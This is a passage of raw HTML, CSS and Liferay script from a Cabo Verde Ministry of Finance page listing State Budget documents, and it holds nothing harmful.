<a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769296231473"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1769216524790" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769296231480"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_xmdp" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="fwqq" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"fwqq","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#fwqq"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("fwqq",new Component.default(context,"#fwqq"),destroyConfig);else Liferay.component("fwqq",new Component.default(context),destroyConfig)});else if(false)Liferay.component("fwqq",new Component.default(context,"#fwqq"),destroyConfig);else Liferay.component("fwqq",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">3- Mapas - Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2-1" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116864" > <div class="entry"> OE 2022 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116867" > <div class="entry"> OEI - Orçamento de Estado Incial </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> 3- Mapas </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297962" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Tudo sobre o OE</h6> <hr/> <div class="mf-conteudos-body"><p>&nbsp;</p> <div class="cards"> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><picture data-fileentryid="304407"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304407/thumbnail-300x300/budget.png?t=1562617784625" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304407/Preview-1000x0/budget.png?t=1562617784625" /><img data-fileentryid="304407" src="/documents/198414/0/budget.png/a7eec902-3f97-3914-5708-5a96394349a5?t=1562617784625&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Proposta Orçamento Estado 2026</a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m2 l2"> <div class="icon"><picture data-fileentryid="304417"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304417/thumbnail-300x300/debt.png?t=1562617855944" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304417/Preview-1000x0/debt.png?t=1562617855944" /><img data-fileentryid="304417" src="/documents/198414/0/debt.png/46270feb-ce68-6e31-20f7-8ff71c6c2b15?t=1562617855944&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Orçamento Estado 2026 </a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><a href="#"><picture data-fileentryid="353331"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/353331/thumbnail-300x300/Group%282%29.png?t=1565281054624" /><source media="(max-width:567px) and (min-width:300px)" srcset="/o/adaptive-media/image/353331/Preview-1000x0/Group%282%29.png?t=1565281054624" /><img data-fileentryid="353331" src="/documents/198414/0/Group%282%29.png/b0110d83-1cef-5126-2b0a-8cea272d22f6?t=1565281054624&amp;imagePreview=1" /></picture></a> <h1><a href="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais">Alterações Orçamentais </a></h1> </div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1>&nbsp;</h1> </div> </div> </section> </div> <style type="text/css">@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-top:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-left:1px solid rgba(0,0,0,0.15);border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.2em;color:#555;padding-top:10px}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{padding-top:20px;text-align:center}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>a>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added 